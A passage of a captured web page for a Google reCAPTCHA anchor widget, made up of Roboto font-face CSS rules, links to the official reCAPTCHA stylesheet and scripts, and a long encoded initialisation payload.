  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HlEsfAZrFVEx2By9jJqOjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HlEsfAZrFVEx2By9jJqOjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HlEsfAZrFVEx2By9jJqOjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bHIPC3XCsAZhaR/CksKMTcO5wpkGw6pPw4x9w7PCkcKNwq5Bw5vCuMKqw6l2w7HDvsO9wpU9NMOtO8O9d8OsFGZ4LDDClsOjE8K6w5fDrsKNw4HCsG8Kwo3Cq2gvHEHCuVXDmk7CtMOjSg7ChsKkFxERw4HCqsKywpdNUsKUw7Ihw64cwq0TLThiYsKWwqhZwr/[base64]/DryzCgsOHw7s1w4Fjw7dfYnpGIsKlLj7CqMK5Z8OEN11dSx/DjnV+wr3DkVNmLMKVw5BtwpRTw405wo1ad35IHcO1d8ONw5hwwpxtw6rDpcKfAMKNwodIOggAQ8Krwr1zLBwmZCApwozDicOZEcKsNcO4KizChxHCkcOeDcKsJ11xw5PDjMOuS8OAwrAtPcKQI3DCuMOiw53ClWnCiDZFw6/CtsO6w68qXVN2PcKqCQnCnCLCikURwqnDt8O3w5jDgAbDpyB9HAVHZsKfwqstIcORw71RwpdDKcKPwqLDiMOvw5oRw6XCgQp/GAvCpcOAw5JBXcKcw5DDhMKDw4rCogo/wqtcWiUBeGoCw41kwolnw65YJsKlG8OMw7zDrWV9OcOHw4jDv8OnNlNtw53Ct3XDhlXDvS/[base64]/RQrDvXPCocOTw6HDmMKmT8Ktwpszwr/Co8Kbwr14NcO8wpvChsKJFcKLQQPDnsOtER/Dl3FLL8KDwrnCscOcR8K+e8KCwp7CsHvDvxrDowrCuQ7CuMOzLDoEw6Fyw6HDgsKWO3/[base64]/Dn8OGwqNrPMONWV/CksKEJWURYA8IwpUkwqV/RmrDmMOCRmDDj8KGAHYGw41nUcKfw4TCpA7Cv3nCrzHDhcKSwo/[base64]/ClzoBwq7CjsKsREMyw4RzwoJOwpMiwqUbBsOodsOzw7ZCwq0EamnDniQ6c8O4wpHCmAh+wrMewpjDusOQLcK+TMOfJFkSwrFnwr3CqcOKI8OEDmYoPsOGOGbDg0HCqjzDmMKMa8KHwp4VG8KLw5fCq2BDw6jCjsKkNcKowr7DpFbCl3RUw70/[base64]/DnGpBwoXCrMOxSgExORTDk8KsAEtQK8KiFhfCgsKvPywnwpZnwpfCn8OscWfCrhrDtMK2wqvCqsKyPzrCoVvDg3DCsMOBNmTDkiM/KD7CphI5w63DnsOHdj/[base64]/ChwQ+P3rDoSAHw7kEOsODPBXDmjPDhcKKdUo5N1rCvDsiw7s3QXciwr1awrUVTUbDj8OqwpvCr1oadMKXM8KzYMO/dWs0L8KBG8Kiwodzw67CgTNuNjnDsRYTAMK1C1ZUCggrP2oaBRDCsUrDiXfDpB8JwqMMw4N1QMO3N1QuMcKAw7XCisOKw6DCvWYrw7cYTMOvWMODVw7Cmn13w4l6AkfDnQDCn8OUw7zCo1RwfDPDnCoeecO8wqlVH2J/S01+VH9rMm/Co1bChsKwFB3DkQjDnTDCrwPCvDvCnCLChTzDu8KzE8K5AGDDjMOoe0g1JhJ3QB3Ctj43Zwl9UcKuw6/DosOBeMOGQsO0EMKGJDABTCxwwpXDicKzNkJ+wo/DpXnCn8K9w4TDmFnCrXFFw5JawpQcKMKrwoHDr3cvwoHDqGXCh8KLM8OVw7I/OsKceANHAsKBw7RCwrjCmhfDosOEwoDDv8OGw7RAw4zCuAzCrcKiaMKhwpfDkMKSwpDCvF3Cj1xka2LCty8Lw7MWw6DDujzDkcKxw7bDghApDsKrw6jDocKBBsOCwocXw6PDtMOQw6nDgcOawqfDk8ObOgMuTDwYw5N0KcOjDsKocCJndAN/w7fDncKKwpl+wo/[base64]/aMOBw6duw4V3cxYtwp4zw4TDhsOfFsOXw7XCtA3Dr0AEambDqcKGBh5rw77DqjHCrMKPwroBFgHDpMO8b2vCk8O8RW8DdcOqLMO0w5EVQ0rDqcKmw4PDqCbCtMKra8KHccO8IMO/eiI4CMKNwqzDiFsvwqAIL37DiD7DvRrCjcOtIioew6LDisOYw6zDusOnwrgLwp8Qw4Ydw5RLwqA+wqXDn8KUwqtOwq5kYUXCj8KxwqIAwrMaw4tKOMK3MMKSw6bCjsOsw5QBKnHDgsOvw53Do1vCicKJw7rDkcOFw4Q7fcKWFsKhKcO/TMKPwp0zacKOWAVQw7nDnxYzw59Lw5fDkwDDrsOxRcOYMmjDt8Kpw7bDoCV7w6cVGh18w4w+DMOhJsKdw5c3fF1OwosfZAvDvEc/SsOja01tK8K9w5zCnyVyZ8KvdsKDTMO4BmHDsRHDu8OcwpvCm8Kawr/[base64]/[base64]/Cq8KDSigSwq/CmFHDvmE9wrzDm8KGwokxNMOHw4lKfMKtwqweE8KGwr/CqMKkW8O6GsKLw4bCgkPDkcKOw7QsOcKPOsKtI8OFw7nCuMKNIcOvbCrDhTQ5w7UBw5vDocOnGcK9HcObFMO/PVNfdyPCuUXChcK2IRpcw7Yzw7fDrE9bGybCqAdUYsOaB8OXw7zDiMOqwr/CjiTCgS3DlHsgw5fCtHTCt8OqwqHCgSDDvcOgw4RQw4dgw4s4w4YMEzTCtBzDm3kEw57CnnxlC8OYwr01wpBpLcOfw6LCicKXP8Kcwq/DtDHCoj/[base64]/DlsOkJAQ5T31oHR7DrcOhwq/DljRtw7UcMhVVPlB+wq8BSV8mE2gnJwDCghBDw5fDp3PClMK1w7jDv0xfIxAdw5DDhmHCrMO+w6ZYw6VAw5/DjsKQwp0CCwTCgcKfwpwHwqNowrjCkMKbw4XDilxadT9pw5JwPUsScAbDjsK2wpJWRXZIfXl/wq7CilLDhz/DlhbCiDLDqsKPbB8nw6/Dri90w7HCj8OGJjnDq8O5asKtwqJGW8Kuw4hINTbDglvDv1DDiEx6wolfw7p4AsK/w6NMwolDGkZAwrTComrDsnEowr9+RDTDg8KXdywYwrsvW8OMV8OrwoLDq8KwekNlw4UcwqAnOcOiw4IuesKxw655UcKkwrFpZsOswoIJCcKOM8ODIsKFNMOda8OKBjTDvsKcw5hKwrLCpRHDl3jChMK/[base64]/DpjBdwo1fccOMYMK2wqTCocK3wrzCpV8kwrMVwo/ClcOzw5jDkUzDhsOqPMK3wr/Chw5SJAkSThPChcKBw5Zuw5x4wrA8dsKpJ8Ktwq7DhBLCiAohw45XGU/DnsKLwqFKKxlSGcOSw4gzQ8OyE3wnw54Nwph0BSDCpMOAw4HCq8OiEi1GwrrDrcKTwpbCpSLDrmjDrVPCksONwop0w6Q7w4vDoy3CuS4pw6wsZAzDl8K7ITDDjcKpYhHCt8KXScK4CU/[base64]/CssOHw7QLMiTDksKawrvChcOVR3XDhl95wpjDiHASw5HCuyzCoGN4JnlmX8OQG2RnVGzDuG7CqsOLwqXCi8OeE1TCm1fCjjY8VjHCl8OTw7lrw55fwqwpwpN1akXCkXfDlMKad8O7PsO3SRQjw4jDpHlUw5vCpivDvcOaccO5PjfCtMOzw63Di8OXw7tSw7/ClMOAw6LCvTZsw6tUGXLCkMKRw47Cl8ODbCcmZHwMw656eMKrwokfOsKIwrLCssO6wpLDvcOww5Bjw5DCocKjw51uwrFVw5TCoRUQecKDYVNMworDosOUwp5/w4pHw5TDqCYpecKgS8OHPxl9BWFweWsRVVbCtzvCplfCg8ORwolywq/[base64]/[base64]/ChBxYw5/DqRdHZHBBEyjDlMKlwq9fwpzDqcOPw5Yhw4fDimA+w59KbsK6ecO8QcKCwpDCjsKoVxnCrW0GwpwZwog9wrQ/w7dVE8Orw7fDk2MkC8OsAVLDksKpLWHDlWtkZWDDvinCn2jDnMKGwp5AwoVRLCvDqCAwwobChMKCw71NX8K1JzrCoiLDm8OBw61DecOPw4AtesK1wpbDpMKOw4bDsMKuwoVdw4ooBMOKwp0Tw6DCjTJEBcKTw43CvRhUwo/[base64]/Ch8OZaTNyA8OzwplFw57Cp3ZCdMOFRX3ChcKiE8OxdMOiwokSw5YTRsKGNsKHHsKWw4nCjMKnwpTCmMOyJWrCrsO2wpF9w5/[base64]/Cr8Kpw7tHRsKoWE/DomzDlMK6bQvDjmhLG8KLw5sDw5TCgsKCOivChCwrJsOVcsK6AycFw783BsOUEsOicsO9wopbwp13YsO3w4QeBFVvw5JzE8Kswqxiwrlrw4rCoW5QL8Oywo0Ow6AZw4LCkMOXwo/DgcKqYsK+WwcWw7B6f8OawoHCrhbCrMKXwpDCgcKTFxnDmjzCusKuYsOnDVUVC0gZw7bDrMOWw6VXwpd6wqtTw7J1enx7MUE6wpnCi0N5IMOlwoDCp8OmeiHCt8KJV1MPwrFGN8O1wpXDj8Oiwr0ND3giwoV9Z8KHFjTDmsKvwp4lw43DscOKBMK4TsK/acOSI8K/w5fDlcOAworDpQXCm8OPVsOpwrgvDm7DjR/Cj8O+w6HCjsKGw4PCk1fCmsOzwpIUTMK8UsKaUHlOwqldw4M7fXgsKMOwUT/DvyjCosOreBfCjjPDtToFFcKtworChcOcw71lw4k5w69aY8OFa8KedcKAwo4PecKfwp4eMAnDhcKYasKWwqPClsOCPMKHHyLCrHt3w4RuTA/CrwQGDsK9wonDmnrCiBF7HsO0WDrCryrCgMOaYMO/wqjDgFwrH8OKGcKmwqVSw4fDum/Dly03w7bDs8KldcOlTcOVw6U5w4hCe8KDH3Icw5UkSg7Cm8KRw6N2QsORwojDlxpyK8OrwqjCocOOw7nDilRGV8KTAcKZwqg9HXMbw4QVw6TDscKvw6IibX7CiCHDtcObwpBPwqoGwq/Cty5LWMOKYxQxwpvDjkjDqMOHw6xOw6bCi8OiJGNpVMOHwp/[base64]/Dh8K1wrrCicKUwpBQTMOpwr7Ctyc2w6jDq8O/[base64]/DtMKkV8KfwrcRTAlmwqvDqsKAZjJ+JcOGXcOKIlDCucOJwpwgNMORBS02w57DvcO5T8O/[base64]/[base64]/w4fCpcKUWnw2w4/DsBbCtE0nwpp+woHDqTsMS0QFwqDCnsOsdMKNDSPCrV/DvcK9wrjCrWwYecK+Ny/[base64]/Cq1FXw6MNF2PDqA7DnsO5BsKYWiwpJMKXR8OZG3XDhCnCucKhehzDnMOVwobCnDI6Z8Ogd8OIw7Use8O0wq/CoBYXw67ChsOaGB/[base64]/CghHDvMOeBcOaw5YlPcOkSFNHPMOtwqjDksKewp41cEHDksKxwq7CvWjCkj/DigIpZMO5S8Odw5DDpsOJwp3Cqi7Dj8KfY8KKVl3Cv8K4wqVNBUTDsRDDpsK/SydSwp14w4lWw7FOw4LDv8OWccOzw6HDnsKpSh8Jwok0w4w6bcOIWHJlwo91wozCu8OVZhhzB8O2wp7CkMOtwpXChhYHBsOPJcKEUy8PSnnCqFcEw6/DhcO+wqDDhsK6w6/DgsKowpkkwpPCqD4awqYuOQNWA8KLw5jDhz7CpBjCqQlLwrfCl8ONLV7CuChPZVfCnmPCkmInwrdFw67DgsKvw4PDn1/DuMOdw6jCksOaw4FLEcOeOMOgHBMhKTgqQcKgw6wlwpRUwrwgw5ppw7FLw7oLw4nDsMOTXHJYwpsxaA7DvMKKRMKLw7nCqsKeCcOlCS/Duz7CisOldiPCmcKmwp/CmMO2JcO9e8OrGsKyVgLDrcK2GwkrwoFyH8Otw6wpwqrDv8OWNDt9woAjW8OhSsOsECTDoUXDpcKJB8OpT8O/eMKrYFgVw4UGwoU7w6J5ccODw7fDqlvDosOLwoDCiMKCwq3DiMKyw6vDqsKjw5TDqDMySGUZLsKCwpANOG/CpR/CvXHCgcK/[base64]/CjB/CglDClBl5GHjDmjTCgArCisOZB8KCVmAHC17CtMOXD3PDhMKxw7fDmMKmBRo1w6TDkizDjcO/w6lrw7dpEMK/GcOjZcK/PijDrxrCl8OcAW1jw4FMwqMtwrvDp3A3e2siHcOow4xIZCvCs8KnWsK+KcKWw5FPw4/DvSzCmXfCkgXCg8KNP8KLWmxtCGpdeMKfEsOdBMODN0w5w6LCsG3DicOVR8Ktwr3Do8Oxw7BEbsK/wqXCnxDCr8OLwoHCkwxrwrl1w5rChsOuw5vCumLDuR8Lw7HCjcKmw4EewrHDoC4cwpDCj2tbFsO3NcOlw6dCw69mw7zCmcO4Jy93w5xQw7HCo0/[base64]/CrX/DgBrDpMOyfVYjwojDuzHDvxnCm8O8YgkuVMKVw7ByLRPCj8K9w7nChMKyU8ODwoEJRQ0lSzfCqD3CmsK+EMKfeVTCsnR3YcKGwpI2w5F9wqHCpsO6wpbCgMK5PsOafzTDiMOKwpHChkppwqg9S8Knw6MOUcOUMHbDmn7Cpw4tHcK+M1LCtMK3wpPCmw3CpD/Ck8KvRUxIwpTCkH7CuF7Cr2FsB8KifcOZY2vDgsKAwp3DhMKlTg/CnkkRIcOTMsODwodDw5TCs8KAMsKaw7rCr3DCngXDj3w8DsKuTjZ1w77CszllC8OVwoPCjUHDkyMzwq12woE2JVbCjmzDqFfDvCPDiFrDgxXCssO3wqo9w5dEw7DCoEhowpoIwpDCmn/CgcKdw7DDlMONYcO1woVNGxw0wpbCkMOawpsZw7rCtMKNPXTDpErDj3PCm8O3S8OAw5Avw5h2wqZvw6Emw4Qzw57DlcKpVcOUwovDm8K0ZcKfZcKcYMK3JcO7w6LCiUtFw6QYw4AmwonDtiLDg3rCmwzDn3rDmQLDmGoHc2AIwpnCok7DgcKtCigtLx/DqcKlQzrCtijDmhHCosKww4vDrMKJJWbDhDQjwqw+w5p2wqxjwqkXQ8KOFWJ4HWHCicKlw6tgw5stFcOqwqlHw7bCsEjCmMKjb8Kaw5vCkcK6P8KPwrjCnMOqfMO4ZsOVw5bDs8Onwr8tw4YIwq/DvWwcwrDDnxDDosKBwoRQw6fCqsOnf1HCksOBOQzDjXXCisKEOADCgMKpw7vDiUAqwpRrw7FUHMKRCnN/czYGw5lXwqbDkCcBSsORPsK4WcOVw5XCmMO5BV/ChsOaM8KUL8Kzw7s/w5ppwpTClMOKw6kVwqLDqsKVw6EDwqTDsG7CtDFdwqgSwpMEw7PDkHVQAcK3w6vDr8O2bn0hYMKDw59Xw5/[base64]/[base64]/wpvDozzCqsOfC2zDozZmCiV7w7zCphYUwoo+QWvCtcO3wpHCjiHCnxvDrwMew4rDtsK3w5w1w4pYOW/[base64]/AR7ClHnDqMKiw7zCvMOJw5fCmMOvbMKlwovDuSfDpQjDmUYcwqrDs8KBasK1E8K+AFgfwpMdwqooVAXDgAtUw73CiyfCtWtawrvDnT7DiVYDw6DDiD8qwqIJw7zDgEnCvH4fw7/CnjRLIFhLU2TDjxcFHMOLeHvCncK9XcO4wrwjI8KRwqDCncO8w6nCmwnCo3UAMhgUASo4w6rCpRN9ejTCvE56wqbCr8OWw4tITsOEwqnDux8nNsKzAzXCiXjClVg8wpnCmsKFBRpfw57DvzPCocKMMsKQw4UMwrgTw48zWsO/BMO8w4/DvMKPSgt2w5TDosKOw7scVcO3w6TCiTPClcOZw6YLw4fDp8KIwrXCsMKsw5HCg8K2w4dLwozDgMOhcW4/TsKjwrLDp8Ovw5YAYjsowrxrQ0DDoSnDpMOMw6XDt8KtU8KtUibDsk4HwpUIw6tYwqDCrTTDr8O+Zm/DgkPDo8Klwq7Dqh7DlWnCg8OewppuNSXCtWsQwpZKw7Jbw55eCMOiEB9yw4bCg8KQw4/[base64]/[base64]/DmF/CgcOhQsKpw6DCl8KHUsKVPMOGeQbDmsKRYVrDl8O2EsOxLE/DucO6LcOsw5BSe8KTw7/DtC5xwpUSWBkkwoTDsEPDm8OowrPDpsKzTAphwqXCi8O2wp/[base64]/[base64]/DrlweP8O/wo7CvcKPPgvDoWXDuMKAwojCmMKoecKnw5PCgxvCmsKPw7thwrkIMxPDjBMLwrhnwrdBO2ZSwqvCiMK2McKYCUzCnnFwwp7DqcOQw7TDmm9+w7fDv8KzVMK/WDRnNxLDhyNResKywo3ColcuNhtlAB7DiG/DmABSwqIYFXPChBTDnXJVGsOqw5XCn0/DusKdY1pGw7VvdmJKw5bDucOLw4gYwrAqw5ZAwqbDtDUTR1vCi20Lb8KTBcKXw67DvRvCuxDCuAIPcsKzwr9ZFyHCssO8wrvCgg7CucOXw4rDsWVTBzvChxbCgcKMwrlKwpLCnFMzw6/DrG09w67DvWYIIsKydcKtAcKywrJdwqrDjcOzbiXClC3Dk2nDjUHDs0HChVvCugzDrsKwH8KWZMK7HsKOemXCm3lnwo3CkncjFGg3FS/Dok7CqRnClMKxRHZVwrp+wppaw5fDhMO1a0NHw7bCjcOjwqfDp8KUwrXCjMOFVHbCphI/I8KWwpPDsmcLw65eamPCtyZww5rCjsKJejXCmMKgZsOHw6vDuQsdDsOHwqLCvzF6N8OIw6gIw5Bow43DhRDDjxNxDsKbw485w6okw4pieMOLdRvDgMKpw7QpQ8K3QsK1LmHDk8K2BycIw5guw5vDpcKYeCzCs8OHHsOwIsKrPsO/dsOua8OkwovCkVZBwp1sJMO+OsKbwrxsw7l0IcOkZsKAa8KsJcKAw6J4JGvCtAfDosOjwqLCtMK2SMKPw4DDhsKsw5R4L8KeDMOvw6ogwrouw49ZwqhbwrDDrMOsw4fDjW5UfMKcBcKLw4JKwr3ChsK/w6MbXit+w6PDol5oAwLCm1QFFsOZw5Q/wovCpTl7wr3Cv3HDl8OJw4jDkcOiw7vChcKYwqpiQ8KjBgHCpsOTG8K1W8K0wrwYw5XDu3MgwovDnFpxw6nDplhQWgjDuGfCqMKNwqLDlMKxw7lbHDVQw5fDv8K7IMK1woVCwqXCvcKwwqTDo8Kpa8Ohwr/Cohorw70NAwsdwrhxQsOyeWUOw4csw77Cq08cwqfCn8OOAnUTQgvDixjCjMOSw5TDj8KQwp9QH2Z9wojDmAvCm8KQHUchwp/ChsKTw5gRO1o1wr/DpQPCq8ONwqMRbcOoZ8Kcwp7CslHDlMOCw5p8wpsZXMO2woIQF8K0w6bCsMKhwobCv2TDlcKAwqobwq9Ewq1EVsOnw4pewp3ClR54LQTDmMOnw4EoZxRCw4PDqDDDh8KRw5EawqPDrR/DuVx5W3TChGTDlER0EG7DqwTCqMKzwr7CkcKjw4MCHMOcdcOhwpfDnQfCkU3CoTbDsBnDuFPCqMO1w7FNwpJow4xSQzrCkMOgw4LDucOgw4vCpXzDpcK7w5ROJw4bwoU7w6tZTA/[base64]/[base64]/DlhhUY2PCtQBbBsKcTkfCqVrDr1DCgcKpXcOow5rCjcOze8OYbEjCpsKTwqNmw4gmdcObwrTDpTjDqsKobhAOwo0RwqzCmSHDsTrCmRkqwpVxFCDCiMOiwrzDoMKwTsOpwrnCoy/DjTJvPgfCoRN2eGJkwrnCvcO8KMK2w5Q0w7fCpFfChMORWGrClcOVwqjCsnozw5hvwobCkErDjMOlwoIHwqwsKxzDrHbCl8K/[base64]/CoyBsPMOSw4bDsnvDtcO1bB50wovDqRwCHcOMWB3DrMK1w7hmwr9DwqfCmwRnw6HCosOvw7LDvkBUwr3DtsKFCEZKwqvCrsK0a8OHwpVtdhRcw6YVwr7DmVcYwo7CoBN8Jw/DqSvClnnDscKgLsOJwrQ5XCfCjRfDkgDCnTLDvH0awqtMwoZlw47CkmTDtj/Cq8O2R1PCiVPDkcKWIMOGGg5ICU7DimsswqnDo8K9w6rCvMOLwpbDjGjCqELDjEjDjxnDkMKkXcKHw5AKwptkUU9Lwq3ChENSw6IhW1s6wpFsBMKSMQXCoUtswoYkecKcFMKswrgZw4DDocOwWMO/LsODGlEfw5nDs8KuSHZHW8K5wo84wrrDoSDCtFrDv8KHw5EPSQIRTWwwwqB0w7cKw45xw5Z8MmsMEGbCqT0mw4BNwo5uw5jCt8O7w7fDowjCrcKjMB7DgzjCn8K9woV6wpUwGj3CiMKXMS5dRWxODTTDhW9mw4fDocOBH8O0bcK/XQwzw5o5wqXCvcOWwpF6QMOUwph2fsOcw7c4w6sVCB0Sw7zCqMOiwp3ClMKhdMOxw7gfwqvDuMO2w7NPwrEdwo7DhQwVcTbDicKeG8KHw65ZVMO5R8KofBnDssO3PWMLwqnCtMKvScKNF2/DgRzCocKrYcKkOsOla8OqwrYmwqLDjVNewroiEsOYw7rDmcO/LVVhwpPDn8OZYsKYcEE7w4YyesOYwrQsAcKwKsONwrAKw6/DtH8aEMKYBsK8KGfDlMOVH8Oww4XCtxIzCWhiJGc0DCM5w6rDswkud8KNw6nDuMOIwpzDqMOtOMOAwrvDlsKxw5bDtyg9UsK9RVvDuMKKw7RTwr/DqsK1Y8KNZwDCgBfCtmIww6vCq8KawqMWamMeGsOhLE3CkMOSwqXCpV9pRsKQSA/[base64]/DlsKTw6rClTPDiAnDt8OMw4YywoDDnMKoWmQRM8Kiw6LDqC/DkSTDjTbCicKaB0xoOkstQm1gwqEtw7hJw7rCtsKtw400w4TDlmbDln/[base64]/Dp8KmU0VzKFDDkXY6HMOsUcK9akYNQ2s2wpptwqfDjcKWOTo9M8K/wqrDisOuM8Oiw53DpMKjG2LDpkR7w6wGWw1nw6hRwqHDuMO8OcOlWgE4NsKpwroaOARLXD/DrcOaw5QBw6vDtwbDnlUDfWBewrBjwrXDsMOcwrk0w4/Cn0rCoMOlCsOHw6/DsMOcRxbDnznDncOsw6IzWlACw6wQw715w4PCnSXCrAkDesOFLDsNwpvDmj7Dg8OhBcKRH8OsN8K8w4jCqsKbw5t/[base64]/w7PDrsOXwoEJw7rDqxF8XysDWMOgw5o3w67CsC/DsybCvsKBwrXDj0/DucOPwrFywpnD